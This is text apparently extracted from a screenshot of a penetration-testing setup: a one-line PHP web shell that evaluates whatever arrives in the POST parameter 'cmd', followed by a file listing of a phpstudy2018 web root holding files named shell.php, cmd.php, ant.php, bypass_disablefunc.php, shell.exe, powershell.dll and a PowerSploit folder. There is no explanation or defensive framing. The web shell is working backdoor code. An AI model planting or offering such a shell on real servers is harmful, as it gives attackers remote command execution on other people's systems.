 1 <?php @eval($_POST['cmd']);?>
2
phpstudy2018 PHPTutorial WWW
打开 新建文件夹
名称
phpMyAdmin
PowerSploit
1.gif
1.jpg
ant.php
bypass_disablefunc.php
cmd.php
phpinfo.php
powershell.dll
shell.exe
shell.php
xss.php